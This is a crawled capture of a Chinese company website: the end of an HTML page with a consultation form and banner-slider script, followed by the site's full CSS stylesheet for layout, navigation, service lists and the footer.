        <input type="hidden" name="__returntype__" value="default">
                <ul class="clearfix">
                    <li>
                        <div class="wrap">
                            <i class="i1"></i>
                            <input type="text" name="dizhi" placeholder="公司名称">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <i class="i2"></i>
                            <input type="text" name="name" placeholder="联系人">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <i class="i3"></i>
                            <input type="text" name="phone" placeholder="电话">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <i class="i4"></i>
                            <input type="text" name="email" placeholder="邮箱">
                        </div>
                    </li>
                    <li class="full">
                        <div class="wrap">
                            <textarea name="yuanwang" rows="3" placeholder="简述您的问题，评估结果将在2-3个小时内发送到您的邮箱"></textarea>
                        </div>
                    </li>
                    <li class="yzm">
                        <div class="wrap">
                            <i class="i5"></i>
                            <img src="                      index.php?s=index/myform/captcha&id=1" onclick="this.src='                      index.php?s=index/myform/captcha&id=1'" alt="">
                            <input type="text"  name="__captcha1__" placeholder="验证码">
                        </div>
                    </li>
                    <li>
                        <div class="wrap">
                            <button type="submit" class="submit">提交</button>
                        </div>
                    </li>
                </ul>
            </form>
        </div>
    </div>
</div>

<script src="/template/default/index/js/countTo.js"></script>
<script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        loop: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        },
        on: {
            init: function (swiper) {
                var slide = this.slides.eq(0);
                slide.addClass('ani-slide');
            },
            transitionStart: function () {
                for (i = 0; i < this.slides.length; i++) {
                    var slide = this.slides.eq(i);
                    slide.removeClass('ani-slide');
                }
            },
            transitionEnd: function () {
                var slide = this.slides.eq(this.activeIndex);
                slide.addClass('ani-slide');

            },
        }
    });

    $('.timer').each(function () {
        $(this).countTo();
    });

    tabsSwiper('.index-news-menu', '.index-news-con');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.syybhr.com/template/default/index/css/yunu.css
body_size: 12801
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body{margin:0;font-family: "Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height: 1.42857143;font-size: 14px;min-width: 1230px;background: #fff;color: #333;}
h1{font-size:2em;margin:.67em 0;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;overflow:visible;}
a{-webkit-text-decoration-skip:objects;background-color:transparent;}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:bolder;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-.25em;}
sup{top:-.5em;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;max-width:100%;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline: none;}
body, button, input, select, textarea {text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-moz-font-feature-settings: "liga","kern";}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type=button],/* 1 */
[type=reset],[type=submit]{-webkit-appearance:button;}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:.35em .75em .625em;}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
article,aside,footer,header,nav,section,figcaption,figure,main,details,/* 1 */
menu{display:block;}
pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em;}
audio,video,canvas{display:inline-block;}
template,[hidden]{display:none;}
.clearfix{zoom:1;}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:"";}
.clearfix:after{clear:both;}
a {color: #333;text-decoration: none;}
a:hover {color: #e62022;}
ul {margin: 0;list-style: none;padding: 0;}

/* 模板样式 */
.main {
    width: 100%;
}
.center {
    width: 1200px;
    margin: 0 auto;
}
.box_tit {
    margin: 50px 0;
}
.box_tit span {
    font-size: 30px;
    text-align: center;
    color: #000;
    display: block;
}
.box_tit p {
    font-size: 18px;
    color: #666;
    display: block;
    text-align: center;
    margin-top: 12px;
    line-height: 170%;
}
.pro_screen {
    padding: 20px 50px;
    border: 1px solid #eaeaea;
    background-color: #f9f9f9;
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 20px;
}
.pro_screen ul {
    margin-top: 10px;
}
.pro_screen ul li {
    margin: 0 8px;
    float: left;
}
.pro_screen ul li span {
    display: block;
    color: #aaa;
    padding: 7.5px 19px;
}
.pro_screen ul li a.active {
    color: #fff;
    background-color: #e62022;
}
.pro_screen ul li a {
    color: #aaa;
    padding: 6px 16px;
    display: block;
}
.flex_between {
    width: 100%;
    padding: 30px 0;
}
.flex_between .text {
    color: #333;
    float: left;
    margin-top: 4px;
}
.flex_between .text a.active {
    color: #fff;
    background-color: #e62022;
}
.flex_between .text a {
    display: inline-block;
    vertical-align: middle;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 10px;
}
.flex_between .search {
    position: relative;
    padding-right: 78px;
    float: right;
}
.flex_between .search input[type="text"] {
    width: 182px;
    height: 36px;
    line-height: 36px;
    border: 1px solid #ddd;
    border-right: 0;
    float: left;
    padding: 0 10px;
    outline: 0;
}
.flex_between .search input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 78px;
    float: right;
    height: 36px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    outline: 0;
    border: none;
    background-color: #e62022;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
}
.case_list ul li {
    width: 31%;
    margin-right: 1.2%;
    border: 1px solid #eee;
    padding: 8px;
    margin-bottom: 15px;
    float: left;
}
.case_list ul li .scroll_pic {
    position: relative;
    width: 100%;
    height: 220px;
    margin: 0;
    overflow: hidden;
}
.case_list ul li .scroll_pic img {
    width: 100%;
    position: relative;
    display: block;
}
.case_list ul li .text h3 {
    line-height: 48px;
    border-bottom: 1px solid #f6f6f6;
    color: #555;
    padding: 0 5px;
    font-size: 16px;
}
.case_list ul li .text2 {
    width: 100%;
    -webkit-box-pack: justify;
            justify-content: space-between;
    padding: 12px 0;
}
.case_list ul li .text2 span {
    font-size: 12px;
    color: #f60;
    float: left;
}
.case_list ul li .text2 span i {
    font-size: 22px;
    font-style: normal;
}
.case_list ul li .text2 span em {
    color: #999;
    font-style: normal;
    padding-left: 5px;
}
.case_list ul li .text2 a {
    display: block;
    width: 92px;
    height: 34px;
    border: 1px solid #e5e5e5;
    color: #555;
    text-align: center;
    line-height: 32px;
    border-radius: 3px;
    float: right;
}
.case_list ul li .text3 {

  width: 100%;
  -webkit-box-pack: justify;
          justify-content: space-between;
  padding: 10px 0;

}
.case_list ul li .text3 p {
  font-size: 12px;
  color: #ccc;
  float: left;

}

.case_list ul li .text3 p em {
  font-style: normal;
  color: #999;
}


.case_list ul li .text3 span {
  float: right;
  margin-top: 3px;

}
.case_list ul li .text3 span i {
  font-style: normal;
  display: inline-block;
  color: #66c7f2;
  border: 1px solid #66c7f2;
  padding: 3px 2px;
  line-height: 1;
  font-size: 12px;
  line-height: 100%;
  margin-left: 5px;
}
.case_list ul li:nth-child(3n) {

  margin-right: 0;

}
a:active, a:hover {
    outline: 0;
}
.pages {

  margin-top: 40px;

  margin-bottom: 20px;

  text-align: center;

}



.pages a {

  display: inline-block;

  height: 32px;

  line-height: 30px;

  background: #fff;

  border: 1px solid #e6e6e6;

  text-align: center;

  color: #333;

  padding: 0 14px;

  border-radius: 5px;

  margin: 0 3px;

}



.pages a:hover {

  background: #e62022;

  color: #fff;

  text-decoration: none;

  border: 1px solid #e62022;

}



.pages a.current {

  background: #e62022;

  color: #fff;

  text-decoration: none;

  border: 1px solid #e62022;

}

/* 模板样式 */


.img-center {text-align: center;font-size: 0;}
.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;-webkit-transition: all 0.5s;transition: all 0.5s;}

.img-cover {overflow: hidden;position: relative;}
.img-cover span {display: block;width: 100%;background: no-repeat center / cover;-webkit-transition: all 0.5s;transition: all 0.5s;height: 100%;position: absolute;left: 0;top: 0;}

.container {padding: 0 15px;width: 1200px;margin: 0 auto;}

.kf{width:208px;position:fixed;/* right: 20px; */right:-208px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;}
.kt-top{height:40px;line-height:40px;background:url(../images/kefu.png) 12px center no-repeat #e62022;-ms-background-size:auto 20px;background-size:auto 20px;padding-left:46px;font-size:14px;color:#fff;}
.kt-top span:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.kt-top span{width:18px;height:16px;float:right;position:relative;margin:10px 10px 0 0;cursor:pointer;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;}
.kt-top span b{width:100%;height:2px;background:#fff;display:block;position:absolute;top:50%;left:0;}
.kt-top span b:first-child{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}
.kt-top span b:last-child{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}
.kf .con{overflow:hidden;background:#fff;}
.kf .qq li{height:36px;line-height:36px;border-bottom:#f5f5f5 solid 1px;padding-left:16px;}
.kf .qq li a{height:36px!important;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:initial;display:block;}
.kf .qq li a img{padding-right:6px;}
.kf .con h5{height:26px;line-height:26px;margin-top:12px;background:url(../images/lianxi.png) 16px center no-repeat;padding-left:45px;color:#666;font-size:14px;margin-bottom: 0;}
.kf .contact{margin-top:1px;height: auto;}
.kf .contact p{height:26px;line-height:26px;color:#666;font-size:14px;padding-left:22px;margin: 0;}
.kf .contact p:nth-child(2n){padding-left:32px;}
.kf .con h5.qr-icon{background:url(../images/erweima.png) 16px center no-repeat;}
.kf .con .qr{margin-top:10px;padding-left:40px;}
.kf .con .qr img{width:110px;height:110px;}
.kf .backTop{width:100%;height:40px;margin-top:10px;background:url(../images/huidaodingbu.png) center center no-repeat #e62022;background-size:18px auto;cursor:pointer;}
.kf-side{padding:18px 10px 10px;background:#e62022;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:-34px;cursor:pointer;}
.kf-side b{display:block;color:#fff;line-height:18px;font-size:14px;font-weight:400;}
.kf-side span.arrow{width:12px;height:12px;background:url(../images/jt-1.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;display:block;margin-top:10px;}
.kf-side span.on{background:url(../images/jt-2.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;}

.header {position: absolute;z-index: 100;left: 0;top: 0;width: 100%;padding: 20px 0;}
.header .logo {float: left;height: 66px;line-height: 66px;text-align: left;}
.header .nav {font-size: 0;float: right;}
.header .nav li {display: inline-block;vertical-align: middle;margin-left: 30px;}
.header .nav li a {display: block;font-size: 16px;color: #fff;line-height: 66px;}
.header .nav li a span {display: block;text-transform: uppercase;font-size: 12px;opacity: 0;-webkit-transition: all 0.5s;transition: all 0.5s;}
.header .nav li .arr {float: right;height: 40px;width: 40px;position: relative;display: none;}
.header .nav li .arr:after {content: '';border-top: 2px solid #fff;border-left: 2px solid #fff;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;-webkit-transform: rotate(135deg);transform: rotate(135deg);right: 15px;}
.header .nav li.dropdown {position: relative;}
.header .nav .dropdown-box {position: absolute;left: 50%;width: 160px;top: 100%;background-color: #e62022;display: none;z-index: 10;margin-left: -80px;text-align: center;}
.header .nav .dropdown-box p {margin: 0;}
.header .nav .dropdown-box a {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #fff !important;line-height: 50px;font-size: 14px;padding: 0 10px;border-bottom: 0;background-image: none;}
.header .nav .dropdown-box a:hover {background-color: #313131 !important;}
.header .nav li.active a,.header .nav li.open a,.header .nav li a:hover {background-position: center 110%;color: #e62022;}
.header .nav li.active a span,.header .nav li.open a span,.header .nav li a:hover span {opacity: 1;color: #e62022;}
.header .nav li.open .dropdown-box {display: block;}
.menu-btn {display: none;padding: 6px 0;float: right;margin-left: 15px;}
.menu-btn:before,.menu-btn:after,.menu-btn span {display: block;height: 2px;background-color: #fff;content: '';}
.menu-btn:before {width: 24px;}
.menu-btn:after {width: 18px;margin-left: 6px;}
.menu-btn span {width: 12px;margin: 6px 0 6px 12px;}

.sp_nav_body {overflow: hidden;}

.sp_nav{width:18px;float:right;position:relative;cursor:pointer;z-index:10;height: 14px;margin: 25px 0 0 25px;}
.sp_nav span{display:block;background:#ffffff;width:18px;height:2px;position:absolute;left:0;-webkit-transition:all ease 0.35s;transition:all ease 0.35s;}
.sp_nav .sp_nav1{top:0;}
.sp_nav .sp_nav2{top:6px;width:14px;}
.sp_nav .sp_nav3{top:12px;}
.sp_nav_se .sp_nav1,.sp_nav_se .sp_nav2,.sp_nav_se .sp_nav3 {background-color:#222222;}
.sp_nav_se .sp_nav1{top:5px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.sp_nav_se .sp_nav2{width:0!important;}
.sp_nav_se .sp_nav3{top:5px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.sp_nav_se .logo{display: none;}
.sp_nav_se .nav{display: none;}
.sp_nav:hover .sp_nav2{width:18px;}

.sp_nav-box {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: #fff;z-index: 99;display: none;}
.sp_nav-box .container {display: table;height: 100%;}
.sp_nav-box .inner {display: table-cell;vertical-align: middle;}
.sp_nav-box ul {overflow: hidden;margin: 100px 0;}
.sp_nav-box li {float: left;width: 20%;font-size: 0;text-align: center;}
.sp_nav-box li a {display: inline-block;padding: 12px 0;font-size: 24px;vertical-align: middle;position: relative;}
.sp_nav-box li a:after {position: absolute;content: '';height: 3px;background-color: #e62022;left: 0;bottom: 0;-webkit-transition: all 0.5s;transition: all 0.5s;width: 0;}
.sp_nav-box li a:hover:after {width: 30px;}

.banner {height: 750px;position: relative;background: url(../images/aboutvideo.jpg) no-repeat center / cover;}
.banner video {display: block;position: absolute;left: 50%;top: 50%;width: 1920px;height: 1080px;margin: -540px 0 0 -960px;}
.banner .text {display: table;width: 100%;height: 100%;color: #fff;background: rgba(8,8,9,0.4);}
.banner .text .inner {display: table-cell;vertical-align: middle;text-align: center;}
.banner .text h4 {font-size: 54px;text-shadow: 0 2px 2px #333333;margin: 0 0 30px;-webkit-transform: translateX(-200px);transform: translateX(-200px);-webkit-transition: all 1s;transition: all 1s;opacity: 0;}
.banner .text p {font-size: 22px;margin: 0;text-shadow: 0 2px 2px #333333;-webkit-transform: translateX(200px);transform: translateX(200px);-webkit-transition: all 1s;transition: all 1s;opacity: 0;}
.banner .text a {display: block;margin: 40px auto 0;border: 1px solid #fff;border-radius: 50px;line-height: 42px;font-size: 18px;width: 180px;color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;}
.banner .text a:hover {background-color: #e62022;border-color: #e62022;}
.banner .img-cover {display: none;position: absolute;left: 0;top: 0;width: 100%;height: 100%;}
.banner .swiper-pagination {display: none;}
.banner .ani-slide h4,.banner .ani-slide p {-webkit-transform: translateX(0);transform: translateX(0);opacity: 1;}

.in-total {color: #fff;margin-top: -85px;position: relative;z-index: 3;text-align: center;background: url(../images/gundongbg.jpg) no-repeat center / cover #d90a14}
.in-total li {float: left;width: 25%;padding: 40px 0;}
.in-total li span {display: block;line-height: 1;font-size: 18px;}
.in-total li strong {font-size: 58px;position: relative;display: inline-block;font-family: Impact;margin-right: 5px;}
.in-total li strong:before {position: absolute;right: -16px;top: 0;font-size: 24px;}
.in-total li p {margin: 10px 0 0;font-size: 18px;}

.section {padding: 80px 0;}
.section-title {text-align: center;margin-bottom: 40px;font-size: 33px;}
.section-title span {color: #e62022;text-transform: uppercase;}
.section-title p {font-size: 18px;margin: 5px 0 0;color: #666;}
.section-title-1 {background: url(../images/title_bg.png) repeat-x center -5px;}
.section-title-1 strong {background-color: #fff;padding: 0 30px;display: inline-block;}
.section-title-2:after {content: '';display: block;margin: 15px auto 0;width: 60px;height: 5px;background-color: #e62022;}
.section-sub {padding: 40px 0;}

.in-server {margin: -20px 0 0 -20px;}
.in-server li {float: left;width: 20%;}
.in-server li a {display: block;border: 1px solid #f4f4f4;margin: 20px 0 0 20px;text-align: center;-webkit-transition: all 0.5s;transition: all 0.5s;}
.in-server li .img-center {height: 105px;line-height: 105px;padding-top: 20px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.in-server li h4 {margin: 30px 0 10px;font-size: 22px;font-weight: normal;}
.in-server li p {margin: 0 20px 20px;color: #868686;text-align: justify;}
.in-server li span {display: block;line-height: 54px;background-color: #f9f9f9;color: #868686;border-top: 1px solid #f4f4f4;font-size: 16px;}
.in-server li a:hover {box-shadow: 0 0 26px #cacaca;-webkit-transform: translateY(10px);transform: translateY(10px);border-color: #d6d6d6;}
.in-server li a:hover span {background-color: #e62022;color: #fff;}
.in-server li a:hover .img-center {-webkit-transform: rotateY(360deg);transform: rotateY(360deg);}

.in-seo li {float: left;width: 33.333333%;}
.in-seo li a {display: block;color: #fff;background: url(../images/product-bg-red.jpg) no-repeat center / cover;text-align: center;padding: 30px;}
.in-seo li .img-center {height: 74px;line-height: 74px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.in-seo li p {margin: 15px 0 0;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.in-seo li:nth-child(even) a {background-image: url(../images/product-bg-gray.jpg);color: #333;}
.in-seo li a:hover .img-center {-webkit-transform: scale(0.9);transform: scale(0.9);}

.in-menu {margin: -20px 0 0 -20px;}
.in-menu {text-align: center;font-size: 0;margin-bottom: 30px;}
.in-menu li {display: inline-block;vertical-align: middle;}
.in-menu li a {display: block;font-size: 18px;line-height: 50px;padding: 0 20px;border: 1px solid #dfdfdf;margin: 20px 0 0 20px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.in-menu li a:hover,.in-menu li.active a {color: #fff;background-color: #e62022;border-color: #e62022;}

.list-1 {margin: -20px 20px 0 0;}
.list-1 li {float: left;width: 25%;}
.list-1 li a {display: block;margin: 20px 0 0 20px;position: relative;}
.list-1 li .img-cover {padding-top: 70%;}
.list-1 li .text {position: absolute;left: 0;top: 0;width: 100%;height: 100%;color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;display: table;background-color: rgba(0,0,0,0.7);-webkit-transform: scale(0);transform: scale(0);overflow: hidden;}
.list-1 li .inner {display: table-cell;vertical-align: middle;text-align: center;padding: 20px;}
.list-1 li .text h4 {margin: 0;font-size: 28px;font-weight: normal;}
.list-1 li .text p {margin: 10px 0 0;font-size: 18px;}
.list-1 li a:hover .text {-webkit-transform: scale(1);transform: scale(1);}

.list-2 {margin: -30px 0 0 -30px;overflow: hidden;}
.list-2 li {float: left;width: 50%;}
.list-2 li a {display: block;margin: 30px 0 0 30px;overflow: hidden;border: 1px solid #e4e4e4;padding: 12px;}
.list-2 li .date {float: left;width: 65px;background-color: #969393;color: #fff;text-align: center;padding: 7px 0;}
.list-2 li .date strong {display: block;font-family: Impact;font-size: 30px;line-height: 1;margin-bottom: 1px;}
.list-2 li .text {margin-left: 77px;}
.list-2 li .text h4 {margin: 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-2 li .text p {margin: 5px 0 0;color: #888;height: 40px;overflow: hidden;}
.list-2 li a:hover {border-color: #e62022;}
.list-2 li a:hover .date {background-color: #e62022;}

.index-news-con .img-center {float: left;width: 320px;}
.index-news-con .list-2 {margin-left: 320px;}

@-webkit-keyframes scale{
    0%{
        -webkit-transform: scale(0.9);
                transform: scale(0.9);
    }
    50%{
        -webkit-transform: scale(1);
                transform: scale(1);
    }
    100%{
        -webkit-transform: scale(0.9);
                transform: scale(0.9);
    }
}

@keyframes scale{
    0%{
        -webkit-transform: scale(0.9);
                transform: scale(0.9);
    }
    50%{
        -webkit-transform: scale(1);
                transform: scale(1);
    }
    100%{
        -webkit-transform: scale(0.9);
                transform: scale(0.9);
    }
}

.in-desc {overflow: hidden;background: url(../images/indexlogobg.jpg) no-repeat center / cover;color: #fff;}
.in-desc .logo {float: left;width: 500px;text-align: left;}
.in-desc .logo img {-webkit-animation: 2s scale linear infinite;animation: 2s scale linear infinite;}
.in-desc .text {margin-left: 500px;}
.in-desc .text h4 {margin: 0;font-size: 30px;}
.in-desc .text h5 {font-size: 18px;margin: 20px 0 10px;}
.in-desc .text p {margin: 0;font-size: 16px;line-height: 1.8;text-align: justify;}
.in-desc .text a {display: inline-block;background: url(../images/mbtxIndex.png) no-repeat 0 0;width: 236px;line-height: 42px;padding-right: 40px;text-align: center;font-size: 18px;margin: 30px 30px 0 0;}

.in-partners {text-align: center;font-size: 0;margin: -15px 0 0 -15px;}
.in-partners li {display: inline-block;vertical-align: middle;}
.in-partners li a {display: block;margin: 15px 0 0 15px;}
.in-partners li .img-center {height: 65px;line-height: 65px;}

.in-process {}
.in-process li {float: left;width: 16.666666%;}
.in-process li a {display: block;text-align: center;}
.in-process li .img-center {height: 60px;line-height: 60px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.in-process li h4 {margin: 15px 0 0;font-size: 18px;font-weight: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.in-process li p {margin: 10px 0 0;font-size: 12px;font-weight: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #888;}
.in-process li a:hover .img-center {-webkit-transform: rotateY(360deg);transform: rotateY(360deg);}

.in-dynamic {margin: -30px 0 0 -30px;}
.in-dynamic li {float: left;width: 33.333333%;}
.in-dynamic li a {display: block;background-color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;padding: 30px;margin: 30px 0 0 30px;}
.in-dynamic li h4 {margin: 0;font-weight: normal;font-size: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.in-dynamic li p {margin: 15px 0 0;color: #888;height: 40px;overflow: hidden;}
.in-dynamic li a:hover {box-shadow: 0px 5px 20px rgba(0,0,0,0.2);}

.more-big {margin: 40px auto 0;display: block;text-align: center;border: 1px solid #dbdbdb;line-height: 48px;width: 150px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.more-big:hover {color: #fff;background-color: #e62022;border-color: #e62022;}

.in-partone {margin-left: -30px;}
.in-partone li {float: left;width: 50%;}
.in-partone li .wrap {margin-left: 30px;text-align: center;background: url(../images/part_05.png) no-repeat center / cover;padding: 70px 0;color: #fff;}
.in-partone li h4 {margin: 0;font-weight: normal;font-size: 32px;}
.in-partone li a {display: block;margin: 30px auto 0;border: 1px #fff solid;border-radius: 6px;font-size: 18px;line-height: 35px;width: 140px;color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;}
.in-partone li a:hover {background-color: #fff;color: #333;}
.in-partone li:last-child .wrap {background-image: url(../images/part_07.png);}

.in-ready {text-align: center;}
.in-ready h4 {margin: 0;font-weight: normal;font-size: 24px;}
.in-ready .btn {margin: 15px auto;background: url(../images/djwz.jpg) center repeat-x;width: 900px;}
.in-ready .btn a {display: inline-block;vertical-align: middle;border-left: 25px solid #fff;border-right: 25px solid #fff;line-height: 55px;background-color: #e62022;color: #fff;width: 350px;font-size: 22px;}
.in-ready p {margin: 0;font-size: 16px;letter-spacing: 5px;text-indent: 5px;}

.yunu-link {padding: 20px 0;}
.yunu-link h4 {border-bottom: 1px solid #ddd;margin: 0;font-size: 18px;color: #e62022;padding-bottom: 15px;}
.yunu-link h4 small {text-transform: uppercase;font-size: 16px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 20px;}

.footer {background-color: #1e1d1d;color: #959595;}
.footer a {color: #959595;-webkit-transition: all 0.5s;transition: all 0.5s;}
.footer a:hover {color: #fff;-webkit-transition: all 0.5s;transition: all 0.5s;}
.footer dl {float: left;margin: 0;width: 210px;}
.footer dt {font-size: 16px;color: #eae8e8;margin-bottom: 20px;}
.footer dd {margin: 0;}
.footer li a {display: block;line-height: 2;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.footer li a:hover {-webkit-transform: translateX(10px);transform: translateX(10px);}
.footer .lx {width: 360px;}
.footer .lx .tel {color: #fff;font-family: Impact;font-size: 40px;}
.footer .lx p {margin: 10px 0 0;}
.footer-top {padding: 40px 0;background-color: #000;margin-bottom: 60px;}
.footer-top span {float: left;width: 190px;padding-left: 50px;line-height: 40px;font-size: 16px;color: #d0d0d0;background: no-repeat 0 center;}
.footer-top span.i1 {background-image: url(../images/icon1.png);}
.footer-top span.i2 {background-image: url(../images/icon2.png);}
.footer-top span.i3 {background-image: url(../images/icon3.png);}
.footer-top span.i4 {background-image: url(../images/icon4.png);}
.footer-top span.i5 {background-image: url(../images/icon5.png);}
.footer-copy {margin-top: 60px;border-top: 1px solid #363636;padding: 20px 0;color: #6a6a6a;}

.footer-fix {box-shadow: 0 0 10px rgba(0,0,0,0.2);position: fixed;bottom: 0;left: 0;width: 100%;background-color: #fff;z-index: 10;display: none;}
.footer-fix li {float: left;width: 25%;}
.footer-fix li a {display: block;text-align: center;padding: 7px 0;font-size: 12px;line-height: 1;}
.footer-fix li i {display: block;height: 20px;background: no-repeat center;background-size: contain;margin-bottom: 4px;}
.footer-fix li i.i1 {background-image: url(../images/f_01.png);}
.footer-fix li i.i2 {background-image: url(../images/f_02.png);}
.footer-fix li i.i3 {background-image: url(../images/f_03.png);}
.footer-fix li i.i4 {background-image: url(../images/f_04.png);}

.banner-sub {height: 500px;background: no-repeat center / cover;color: #fff;text-align: center;font-size: 44px;text-shadow: 0 2px 2px #333333;}
.banner-sub .container {display: table;height: 100%;}
.banner-sub .inner {display: table-cell;vertical-align: middle;}

.pages {margin: 40px 0 0;text-align: center;font-size: 0;}
.pages a {display: inline-block;font-size: 14px;line-height: 35px;padding: 0 14px;margin: 5px;background-color: #f5f5f5;border-radius: 3px;-webkit-transition: all 0.5s;transition: all 0.5s;}
.pages a:hover,.pages a.active {background-color: #e62022;color: #fff;}

.lanmu {position: relative;background-color: #f1f1f1;text-align: center;}
.lanmu-title {display: none;line-height: 50px;font-size: 16px;}
.lanmu-title:after {content: '';display: inline-block;vertical-align: middle;margin: 0 0 -3px 10px;border-width: 7px;border-style: solid dashed dashed dashed;border-color: #333 transparent transparent transparent;}
.lanmu ul {font-size: 0;}
.lanmu li {display: inline-block;vertical-align: middle;}
.lanmu li a {display: block;line-height: 70px;font-size: 17px;position: relative;padding: 0 40px;border-right: 1px solid #ddd;-webkit-transition: all 0.5s;transition: all 0.5s;}
.lanmu li:last-child a {border-right: 0;}
.lanmu li.active a,.lanmu li a:hover {background-color: #e62022;color: #fff;}

.position {padding: 20px 0;background-color: #ededed;color: #777;}
.position i {margin-right: 10px;display: inline-block;vertical-align: top;width: 17px;height: 20px;background: url(../images/daohangdw.png) no-repeat center;}

.seo-1 {margin-left: -25px;}
.seo-1 li {float: left;width: 20%;}
.seo-1 li a {display: block;-webkit-transition: all 0.5s;transition: all 0.5s;margin-left: 25px;padding: 120px 20px 20px;background: no-repeat center / 100% 100%;text-align: center;}
.seo-1 li.i1 a {background-image: url(../images/pc1.png);}
.seo-1 li.i2 a {background-image: url(../images/wap1.png);}
.seo-1 li.i3 a {background-image: url(../images/weixin1.png);}
.seo-1 li.i4 a {background-image: url(../images/web1.png);}
.seo-1 li.i5 a {background-image: url(../images/tel1.png);}
.seo-1 li h4 {margin: 0 0 20px;font-size: 22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.seo-1 li p {text-align: justify;margin: 0;height: 80px;overflow: hidden;color: #666;-webkit-transition: all 0.5s;transition: all 0.5s;}
.seo-1 li a:hover {-webkit-transform: translateY(-10px);transform: translateY(-10px);color: #fff;}
.seo-1 li a:hover p {color: #fff;}
.seo-1 li.i1 a:hover {background-image: url(../images/pc1_h.png);}
.seo-1 li.i2 a:hover {background-image: url(../images/wap1_h.png);}
.seo-1 li.i3 a:hover {background-image: url(../images/weixin1_h.png);}
.seo-1 li.i4 a:hover {background-image: url(../images/web1_h.png);}
.seo-1 li.i5 a:hover {background-image: url(../images/tel1_h.png);}

.seo-2 {background-color: #fff;padding: 0 30px 30px 0;}
.seo-2 li {float: left;width: 25%;}
.seo-2 li a {display: block;border: 1px solid #ddd;margin: 30px 0 0 30px;padding: 10px;}
.seo-2 li .img-center {height: 240px;line-height: 240px;}
.seo-2 li .text {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;line-height: 35px;background-color: #f4f4f4;font-size: 15px;}
